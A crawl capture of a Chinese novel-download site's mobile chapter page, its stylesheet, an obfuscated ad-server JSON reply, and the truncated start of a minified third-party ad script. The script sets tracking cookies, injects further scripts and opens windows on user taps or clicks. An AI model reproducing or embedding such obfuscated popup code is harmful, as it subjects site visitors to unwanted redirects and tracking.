

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://m.fu6966.com/222/222709/
body_size: 1462
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>最新更新手打全文字TXT全集下载--新御宅书屋手机阅读</title>
<meta name="keywords" content=",txt手打全文字,TXT下载,最新更新" />
<meta name="description" content="是由作家所作,本书属于,本书由新御宅书屋的会员收集于网络,供书友们及时阅读和下载到最新更新手打全文字TXT章节。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="https://www.fu6966.com/17mb/style/style.css" />
<script src="https://www.fu6966.com/17mb/script/wap.js"></script>
</head>
<body class="chapterlist">
<div class="currency_head">
    <div class="return"><a href="javascript:history.go(-1);">返回</a></div>
    <h1><a href="https://www.fu6966.com/book/222709/"></a></h1>
    <div class="homepage"><a href="https://www.fu6966.com">首页</a></div>
</div>
<script>_17mb_top();</script>
<div class="paixu">
    <p class="t1"><a href="https://www.fu6966.com/book/222709/"> 章节</a></p>
    <p class="t2">
        <span><a href="https://www.fu6966.com/222/222709_1/" class="this">正序</a><a href="https://www.fu6966.com/222/222709_1_1/">倒序</a></span>
    </p>
</div>
<ul class="chapters"></ul>


<script src="https://www.51dxs.com/js/d.js"></script>
<div class="bottomad"><script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://www.fu6966.com/s.php" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="https://www.fu6966.com">首页</a></span> | <span><a href="https://www.fu6966.com/mybook.php" rel="nofollow">书架</a></span> | <span><a href="https://www.fu6966.com/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>_17mb_all();</script>
<script src="https://www.51dxs.com/js/xs.js"></script>
	<div style="display: none;">
<script src="/js/all.js"></script>
<script>
function page(){
	var p = document.getElementById("pageinput").value;
	if(isPositiveNum(p)){window.open("/222/222709_"+p+"/","_self");}	function isPositiveNum(s){ 
    var re = /^[0-9]*[1-9][0-9]*$/ ;  
	    return re.test(s)  
	}
}
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1606kc.pfyspjm.com:8008/d/3310?t=0.4311886586709597
body_size: 1133
content:
{"key":"[\"6f\"gss}0=\"dfXY5F6LY5MdfM6f\"gos1o=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn}Ks{KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}K0KS(mJ7TLJC^m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}K0KS(mJ7TLJC^m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"gn=\"(O^JYqMLS6JMfYqdT\"gs00=\"LYOMLS6J\"gn=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/SL}LL[[DY)M6fPPmRXDfF72m(O^g@0{1\\\/1mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.fu6966.com/17mb/style/style.css
body_size: 5490
content:
body{font: 1px "宋体", "Arial Narrow";background: url('bg.gif');font-size:14px;}
*{margin:0px;padding:0px;}
.clear{clear:both}
a{text-decoration:none; color: #000;}
ul li{list-style:none;}
h1,h2,h3,h4,h5,h6{font-size:12px; font-weight:normal;}
img{border:0; vertical-align:middle;}
a:link {text-decoration: none;}
.leftpic,.txt,.rightpic,.sub_menu h3,.conterpic,.more,.menu_nav p a,.sub_menu1 h3,.sub_menu2 h3,.sub_menu3 h3,.footer_pic,.branch_menu h3,.infohead .infolink p,.info_menu h3,.info_menu1 h3,.content_title h1,.content_title p,.novelbutton p{background: url('tu.png')}

.main{width: 100%;}
.head{height: 50px; position: relative;top: 0px;overflow: hidden;background: #896461;border-bottom:1px solid #a47b7b}
.logo{height: 30px; overflow: hidden;margin-top:10px;margin-left:10px;}
.logo a{font-size: 26px; color: #fff; font-weight: bold;}
.loginbar{position: absolute;right: 5px; top: 10px; width: 130px; height:30px;}
.loginbar p{position: relative;float: left;width:60px; height:30px;line-height: 30px;text-align:center; margin-left:5px; background: #9c827e;border-radius: 5px;}
.loginbar a{color:#fff;font-size:14px;}
.nav{ height: 40px;background: #896461;line-height: 40px;border-top:1px solid #72524f}
.nav ul{margin: auto;}
.nav ul li{float: left; width:20%; text-align: center }
.nav ul li a{color: #FFF;font-size:16px;}
.main1{margin:10px;}
.searchbox{position: relative;height: 30px;}
.searchbox .leftpic{position: absolute; left: 0px; width: 28px; height: 50px;background-position: -0px -77px; }
.searchbox .txt{position: absolute; left: 26px;right:70px; background-position: -0px -0px; height: 30px;}
.searchbox .rightpic{position: absolute; right: 0px; background-position: -50px -77px; width: 70px; height: 30px;}
.searchbox #txt1{position: absolute;top: 3px; left: 0px; right: 50px;height: 23px; width: 100%; border: 0; background: #F7F7EF;}
.searchbox #txt2{position: absolute;top: 6px; right: -60px;z-index: 1; background:none; border: none; color: #FFF;}

.sub_menu{position: relative; top:20px;}
.sub_menu h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu .more a{display: block;}
.menu_nav{height:16px; width: 95%; margin-left: 15px;overflow: hidden}
.menu_nav p{float: left; width: 20%;}
.menu_nav p a{ background-position: -0px -127px; padding-left: 10px;color: #8F5042;}
.sub_menu .list{width: 96%; margin-left: 15px; margin-top: 10px;}
.sub_menu .list li{float: left; width: 25%;overflow: hidden; }
.sub_menu .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.sub_menu .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.sub_menu .list .p3 a{color: #999;}

.sub_menu1{position: relative; top:18px; margin:10px 10px 0px 10px;font-size:14px;}
.sub_menu1 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu1 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu1 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu1 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu1 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu1 .more a{display: block;}
.sub_menu1 .list{margin:10px 0px;}
.sub_menu1 .list li{float: left; width: 23%;overflow: hidden;margin:0px 1%;text-align: center; }
.sub_menu1 .list .p2{overflow: hidden;height:20px;line-height:20px;text-align:center;font-size:12px;}
.sub_menu1 .list .p3 {line-height: 16px; height: 16px;overflow:hidden;text-align:center;font-size:12px;color:#999}
.sub_menu1 .list .p3 a{color: #999;}

.sub_menu2{position: relative; top:18px; margin:20px 5px 0px 5px; font-size:14px;}
.sub_menu2 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu2 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu2 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu2 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu2 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu2 .more a{display: block;}
.sub_menu2 .article{position: relative; margin:10px;}
.sub_menu2 .article .pic{width: 80px;}
.sub_menu2 .article .content{position: absolute;left: 85px;right:0px; top: 0px;}
.sub_menu2 .content h6{ height: 18px; overflow: hidden;background: none;}
.sub_menu2 .content h6 a{font-size: 14px;}
.sub_menu2 .content .leftpic{position: absolute; top: 10px;left: 0px; right: 0px; background-position: -0px -290px; height: 10px;}
.sub_menu2 .content .rightpic{position: absolute; top: 13px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.sub_menu2 .content .author{margin-top: 5px;}
.sub_menu2 .content .author a{color: #666;}
.sub_menu2 .content .simple{color: #999; height: 60px; overflow: hidden; margin-top: 5px; line-height:20px;}
.sub_menu2 .article .list{ margin-top: 10px;}
.sub_menu2 .list li{height:30px; line-height:30px; overflow: hidden; color: #999;}
.sub_menu2 .list .s1{margin-right: 10px;}
.sub_menu2 .list .s1 a{color: #999;}
.sub_menu2 .list .s2{margin-right: 10px;}
.sub_menu2 .list .s3{margin-left: 10px;}
.sub_menu2 .list .s3 a{color: #666;}

.sub_menu3{position: relative; top:30px; padding-bottom: 30px;margin:10px 10px 0px 10px}
.sub_menu3 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu3 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu3 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu3 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu3 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu3 .more a{display: block;}
.sub_menu3 .menu_nav{height:16px; width: 95%; margin-left: 15px;overflow: hidden}
.sub_menu3 .menu_nav p{frloat: left; width: 25%;}
.sub_menu3 .menu_nav p a{ background-position: -0px -125px; padding-left: 10px; color: #8F5042;}
.sub_menu3 .list{width: 96%; margin-left: 15px; margin-top: 10px;}
.sub_menu3 .list li{float: left; width: 25%;overflow: hidden; }
.sub_menu3 .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.sub_menu3 .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.sub_menu3 .list .p3 a{color: #999;}
.sub_menu3 .menu_nav1{margin-top: 20px;}
.sub_menu3 .list_xm{ margin-top: 10px;margin-left: 5px;}
.sub_menu3 .list_xm li{height: 30px; line-height: 30px; overflow: hidden; color: #999;border-bottom:1px solid #ddd}
.sub_menu3 .list_xm .s1{margin-right: 10px;}
.sub_menu3 .list_xm .s1 a{color: #999;}
.sub_menu3 .list_xm .s2{margin-right: 10px;}
.sub_menu3 .list_xm .s3{margin-left: 10px;}
.sub_menu3 .list_xm .s3 a{color: #333;}

.footer{ margin:10px;margin-top:20px;}
.footer .main1{margin:10px 0px;}
.footer .footer_info{float: left; height: 20px; line-height: 20px; overflow: hidden; width: 60%;margin-top:20px;}
.footer .footer_info span{margin-right: 5px; margin-left: 5px;}
.footer .footer_info a{color: #666;}
.footer .footer_pic{float: right;background-position: -10px -445px; width: 100px; height: 100px;}
/* 分类页 */
.branch_menu{position: relative; margin-top:20px;}
.branch_menu h3{background-position: -0px -204px; width: 100px; height: 48px; line-height: 48px;overflow: hidden;margin-left:5px;}
.branch_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.branch_menu .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px;  }
.branch_menu .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.branch_menu .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.branch_menu .more a{display: block;}
.branch_menu .menu_nav{margin:10px;height: auto;}
.branch_menu .menu_nav li{float: left; width: 25%; height: 30px; line-height: 30px; overflow: hidden;font-size:14px;text-align: center;}
.branch_menu .menu_nav li a{display: block; }
.branch_menu .menu_nav .this a{height:28px;line-height:28px;font-weight:bold;border-bottom:1px solid #ccc}
.branch_menu .menu_nav .pp{margin-right: 0px;}
.branch_menu .menu_nav li a{background-position:-0px -125px;color:#8F5042;}
.branch_menu .article{position: relative; margin-top: 10px; width: 95%; margin-left: 15px; margin-bottom: 15px;}
.branch_menu .article .pic{width: 80px;}
.branch_menu .article .content{position: absolute;left: 85px;right:0px; top: 0px;}
.branch_menu .content h6{ height: 18px; overflow: hidden;}
.branch_menu .content h6 a{font-size: 14px;}
.branch_menu .content .leftpic{position: absolute; top: 20px;left: 0px; right: 50px; background-position: -0px -300px; height: 10px;}
.branch_menu .content .rightpic{position: absolute; top: 13px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.branch_menu .content .author{margin-top: 5px;}
.branch_menu .content .author a{color: #666;}
.branch_menu .content .simple{color: #999; height: 60px; overflow: hidden; margin-top: 5px; line-height: 20px;}
.infohead{position: relative;margin:10px;margin-top:20px;}
.infohead .cataloginfo{position: absolute; left: 100px; top: 0px; height: 120px; right: 0px; }
.infohead .cataloginfo h3{background-position: -0px -204px; height: 20px; font-size: 16px; line-height: 20px; overflow: hidden;}
.infohead .leftpic{position: absolute; top: 23px;left: 0px; right: 50px; background-position: -0px -300px; height: 10px;}
.infohead .rightpic{position: absolute; top: 16px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.infohead .infotype{margin-top: 15px;}
.infohead .infotype p{color: #999;height: 22px; line-height: 22px; overflow: hidden;}
.infohead .infotype a{color:#666}
.infohead .infolink{height: 45px; line-height:45px;overflow: hidden; margin-top: 15px;}
.infohead .infolink li{ float: left; width:25%;}
.infohead .infolink p{background-position: -240px -210px; height: 43px; width:120px;}
.infohead .infolink p a{color: #712125; padding-left: 15px; }
.infohead .intro{margin-top: 15px; color: #999; line-height: 150%}
.infohead .intro p{text-indent: 2em;}
.info_menu{position: relative;}
.info_menu h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;margin-left:5px;}
.info_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.info_menu .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px; }
.info_menu .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.info_menu .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.info_menu .more a{display: block;}
.info_menu .list{margin:10px;}
.info_menu .list li{float: left; width: 25%;overflow: hidden;text-align: center }
.info_menu .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.info_menu .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.info_menu .list .p3 a{color: #999;}
.info_menu1{position:relative;padding-bottom:20px;margin-top:20px;}
.info_menu1 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;margin-left:5px;}
.info_menu1 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.info_menu1 .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px; }
.info_menu1 .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.info_menu1 .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.info_menu1 .more a{display: block;}
.info_menu1 .list_xm{ margin:10px;}
.info_menu1 .list_xm li{height: 35px; line-height: 35px; border-bottom: 1px dashed #E9CBCB;overflow: hidden; color: #999;font-size:14px;}
.info_menu1 .gochapter{font-size:14px;text-align: center;height:40px;line-height: 40px;border-bottom: 1px solid #E9CBCB}

.chapterlist .chapters{margin:10px;}
.chapterlist .chapters li{height:35px; line-height:35px;overflow:hidden;border-bottom: 1px dashed #E9CBCB;font-size: 14px;}
.chapterlist .paixu{position: relative;}
.chapterlist .paixu .t1{font-size:14px;margin:10px;height:40px; line-height:40px;border-bottom:1px solid #7f615d}
.chapterlist .paixu .t2{position: absolute;top:10px;right:10px;}
.chapterlist .paixu .t2 a{padding:3px 7px;border:1px solid #7f615d;border-radius: 3px;margin-left:5px;}
.chapterlist .paixu .this{background-color: #7f615d;color:#fff}
.content_top{height: 40px; background: #896461; line-height: 35px;}
.content_top li{float: left; width: 25%; text-align: center; height: 40px; overflow: hidden;}
.content_top a{color:#FFF;font-size:14px;display:block;height:25px;line-height:25px;border-radius:3px; margin:0px 5px;margin-top:10px;}
.content_title{position: relative;height: 80px; overflow: hidden;}
.content_title h1{background-position: -75px -310px; height: 50px; line-height: 50px; width: 180px;font-size:16px;  margin: 0px auto;text-align: center; overflow: hidden;}
.content_button{position: relative; height: 30px;font-size: 12px;}
.content_button p{float: left;}
.content_button .button_left{position: absolute; left: 30px; width: 120px; height: 25px;}
.content_button .button_left p{ background-position: -71px -120px; width: 40px; height: 24px; line-height: 24px;text-align: center}
.content_button .button_left p a{color: #FFF;}
.content_button .button_right{position: absolute; right: 5px; width:110px; height: 25px;}
.content_button .button_right p{background-position: -205px -120px; width:25px; height: 25px; line-height: 25px;text-align:center;margin-left:5px; }
.content_button .button_right p a{color: #FFF;}
.novelcontent{padding:10px;line-height: 150%;font-size:16px;}
.novelbutton{margin:20px 0px;font-size: 12px;line-height: 25px;}
.novelbutton li{float:left;width:25%;}
.novelbutton p{margin: 0px auto;height:25px;line-height: 25px;text-align: center; }
.novelbutton p a{color: #FFF; }
.novelbutton .p1{background-position: -132px -119px;width: 51px;}
.novelbutton .p2{background-position: -253px -119px;width: 67px;}
.novelbutton .p3{}
.currency_head{position: relative; height: 40px; line-height: 40px; background: #84605C}
.currency_head h1 a{color:#fff}
.currency_head .return{position: absolute; left: 10px; top: 7px; width: 45px; height: 25px;background: #9c827e; border-radius: 3px; text-align: center; line-height: 25px;}
.currency_head .return a{color: #FFF; font-weight: bold;}
.currency_head h1{margin: 0px auto; text-align: center; font-size: 14px; color: #FFF; font-weight: bold;}
.currency_head .homepage{position: absolute; right: 10px; top: 7px;width: 45px; height: 25px;background: #9c827e; border-radius: 3px; text-align: center; line-height: 25px;}
.currency_head .homepage a{color: #FFF;font-weight: bold;}

.login{margin:30px 10px;font-size:14px;}
.loginblock{position:relative;border-bottom: 1px solid #e2e2dd;height:60px;overflow: hidden;}
.loginblock .l{position:absolute;left:0px;top:24px;width:60px;text-align:left;}
.loginblock .r{position:absolute;top:17px;left:60px;right:10px;max-width: 300px;}
.loginsave p{position:absolute;top:22px;left:0px;}
.loginsave input{position:absolute;top:15px;left:110px;height:30px;width:30px;}
.loginblock .r .p1{height:25px;line-height: 25px;width:100%;border:1px solid #c79f99;border-radius:3px;}
.loginblock .r .p2{height:25px;line-height: 25px;width:30%;border:1px solid #c79f99;border-radius:3px;margin-right:10px;}
.loginblock .r .logincode .p1{width:auto;}
.loginbtn{text-align: center;border-bottom: none;}
.loginbtn input{border:1px solid #7f615d;background:#7f615d;color:#fff;border-radius: 3px;height:30px;line-height: 30px;width:100px;margin:15px 10px;}
.userinfo{margin:30px 10px 0px 10px;min-height: 300px;line-height: 30px}
.userinfo .p1{border-bottom: 1px solid #b5918c}
.userinfo .mybook a{color:red}
.foot{background: #8D6661; height: 35px; line-height: 35px; text-align: center; width: 96%; margin: 10px auto; border-radius: 5px;}
.foot li{float:left;width: 25%;}
.foot li a{color: #FFF;}
#login_email1{position: relative;height: 30px; margin-top: 0px; margin-left: 5px; line-height: 21px; }
#register_code{position: relative;height: 30px; margin-top: 0px; margin-left: 5px; line-height: 21px;}
.login_currency{width: 97%; height: 30px; margin: 5px auto; line-height: 21px; position: relative;}
.register_txt{position: absolute; left: 40px; top: 0px; right: 0px; width: 95%;}
.mybook_nav { background: #D5CCC3; width: 97%; border-radius: 3px; margin:0px auto; height:35px; line-height:35px; overflow:hidden; margin-bottom:5px; margin-top: 10px;}
.mybook_nav ul li{width:20%; overflow:hidden; float:left; text-align: center;}
.mybook_nav ul li a{color:#6C2325; }
.search{ width: 97%; margin: 10px auto;}
.search .key{height:25px;width:95%;line-height:20px; border:0px;color:#8D6661;text-indent:5px;font-size:16px;}
.search .go{height:24px;width:35px; border:0px; background-color:transparent; z-index:9999;}
.search .type{background-color:#fff; border:1px solid #CCC;width:50px; height:25px; line-height:25px; text-align:center; font-weight:bold; color:#8D6661; border-right: 0px; }
.searchresult{margin:10px;min-height:300px;}
.searchresult .p1{height:30px;line-height: 30px;border-bottom: 1px solid #b5918c;margin-bottom:10px;}
.searchresult .p2{border:1px solid #b5918c;padding:10px;border-radius:5px;margin:20px 0px 200px 0px;color:#999}
.searchresult .sone{height:30px;line-height: 30px;color:#999;}
.searchresult .sone .author a{color:#999}
.book_content{width: 97%; margin: 10px auto;}
.bookcasetitle{height:40px;line-height: 40px;border-bottom: 1px solid #D1BFBD;text-align: center}
.book_content .p1{font-weight: bold;}
.book_content .content_frame{ width:95%;border-bottom:1px solid #D1BFBD; margin: 10px auto;padding-bottom:10px;}
.book_content .content_frame p{height: 30px; line-height: 30px;color:#6C2325;overflow: hidden;}
.book_content .content_frame p a{color: #333;}
.book_content .content_frame .case_del a{display:block;color:#fff;width:80px;background: #816863;text-align: center;border-radius: 3px;}
.ranking_list{ margin:20px 10px 10px 10px;overflow: hidden}
.ranking_list li{float: left; width: 25%; text-align: center; margin-bottom: 10px; overflow: hidden;}
.ranking_list li p{height: 25px; line-height: 25px;margin:0px 5px; border: 1px solid #8D6661; border-radius: 3px;}
.ranking_list li a{color:#552021}
.ranking_list .curr p{background: #7f615d;}
.ranking_list .curr a{color:#fff}
.ranking_general{margin: 10px}
.articlegeneral{position: relative; height: 35px; line-height: 35px; overflow: hidden; border-bottom: 1px dashed #E9CBCB;}
.articlegeneral a{color: #6C2325;}
.articlegeneral .p1{position: absolute;color:#666}
.articlegeneral .p2{position: absolute; left: 35px;}
.articlegeneral .p3{position: absolute; right: 0px; }
.articlegeneral .p3 a{color: #666;}
.page{text-align: center;color: #8D6661;line-height: 40px;}
.page a{height: 25px ;width: 34px; background: #8D6661; padding: 4px 10px 4px 10px; margin: 0px 10px 15px 0px; border-radius: 3px; color: #FFF;}
.page input{height: 25px; width: 50px; background: #8D6661; color: #FFF; margin-left: 5px;border:1px solid #7f615d;border-radius:3px;}
.page #pageinput{height:23px;line-height:23px;background: #FFF; color: #000;padding:0px 5px;}
.fullbox{margin:10px;}
.full_content{position: relative; height: 35px; line-height:35px; overflow: hidden; border-bottom: 1px dashed #E9CBCB; width: 95%; margin: 0px auto; }
.full_content a{ color: #6C2325;}
.full_content .p1{position: absolute;color:#666}
.full_content .p2{position: absolute; left: 35px;}
.full_content .p3{position: absolute; right: 0px; }
.full_content .p3 a{color: #666;}
.author_box{width: 96%;margin: 10px auto 10px auto; border: 1px solid #E9CBCB; padding: 10px 0px 10px 0px; border-radius: 5px;}
.author_novel{color: #666; text-align: center;margin-top: 5px; margin-bottom: 10px;}
.author_novel span{margin-right: 5px;color: #6C2325; border: 1px solid #ccc; padding: 3px 5px 5px 7px; border-radius: 5px;}
.author_content{position: relative; height:40px; line-height:40px; overflow: hidden; border-bottom: 1px dashed #E9CBCB; width: 95%; margin: 0px auto; }
.author_content a{ color: #8D6661;font-weight: normal;}
.author_content .p1{position: absolute;}
.author_content .p2{position: absolute; left: 35px;}
.author_content .p3{position: absolute; right: 0px; }
.author_content .p3 a{color: #666;}
.history{margin:10px;}
.history ul li{margin-bottom: 10px;border-bottom: 1px solid #b5918c;padding-bottom:10px;}
.history .p1{border-bottom:1px solid #b5918c;height:30px;line-height: 30px;overflow: hidden;}
.history .p2{margin-bottom: 10px;}
.history .p2 span{padding:2px 7px;background: #b5918c;border-radius: 3px;color:#fff;margin-right:10px;}
.history .p3{margin-bottom: 10px;}
.history .p3 a{color:#999;}
.history .p4 a{display: block;background: #b5918c;width:70px;height:25px;line-height:25px;color:#fff;text-align: center;border-radius: 5px;font-size: 12px;}
.jumpcon{border:1px solid #b5918c;border-radius:5px;margin:30px 10px 100px 10px;padding:10px;background: #fff}
.bottomad{margin:10px;}











--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://153310kg.wsjyjfa.com:8008/sc/3310?n=iupfeybo
body_size: 11111
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var s=window[e]={},r=0,c=0,a=0;if(s.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},s.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},s.gCook=function(e){var e=new RegExp("(^| )ks_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},s.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="ks_"+e+"="+escape(t)+";expires="+o.toGMTString()},s.isCook=function(){return s.sCook("iscookie","1"),"1"==s.gCook("iscookie")},s.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},s.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},s.cLab=function(e){return document.createElement(e)},s.ginHei=function(){var e=s.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},s.open=function(e){if(s.gCook("is_open"))return!1;s.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].screenX,cy=n.touches[0].screenY),n&&"touchend"==n.type&&(o=n.changedTouches[0].screenX,cy=n.changedTouches[0].screenY),n&&"click"==n.type&&(o=n.screenX,cy=n.screenY),1),i=(s.isCook()&&(t=s.gCook("is_repeat_ip_"+e.id))&&(new 